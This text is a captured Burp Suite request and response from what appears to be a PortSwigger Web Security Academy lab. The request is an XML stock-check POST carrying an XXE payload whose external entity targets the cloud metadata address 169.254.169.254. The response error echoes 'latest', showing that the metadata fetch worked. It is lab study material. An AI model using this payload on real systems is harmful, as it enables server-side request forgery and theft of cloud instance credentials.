 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7100cb04bc5a1882b5b66e0036004f.web-security-academy.net
3 Cookie: session=0gZ0czrGEOUByPFZTJlqgGKXIQRE0gqh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7100cb04bc5a1882b5b66e0036004f.web-security-academy.net/product?productId=
1
9 Content-Type: application/xml
10 Content-Length: 180
11 Origin: https://0a7100cb04bc5a1882b5b66e0036004f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"